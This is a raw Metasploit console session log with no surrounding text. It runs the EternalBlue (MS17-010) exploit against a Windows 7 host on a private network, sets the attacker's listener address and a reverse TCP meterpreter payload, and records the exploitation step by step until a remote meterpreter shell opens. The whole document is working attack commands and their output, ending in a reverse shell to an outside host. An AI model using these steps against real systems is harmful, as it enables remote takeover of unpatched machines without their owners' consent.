 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] 192.168.1.75:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.75:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.75:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.75:445 - The target is vulnerable.
[*] 192.168.1.75:445 - Connecting to target for exploitation.
[+] 192.168.1.75:445 - Connection established for exploitation.
[+] 192.168.1.75:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.75:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.75:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.75:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.75:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.75:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.75:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.75:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.75:445 - Starting non-paged pool grooming
[+] 192.168.1.75:445 - Sending SMBv2 buffers
[+] 192.168.1.75:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.75:445 - Sending final SMBv2 buffers.
[*] 192.168.1.75:445 - Sending last fragment of exploit packet!
[*] 192.168.1.75:445 - Receiving response from exploit packet
[+] 192.168.1.75:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.75:445 - Sending egg to corrupted connection.
[*] 192.168.1.75:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.75
[+] 192.168.1.75:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.75:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.75:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.69:4444 -> 192.168.1.75:49165) at 2024-07-11 05:35:12 -0400
meterpreter >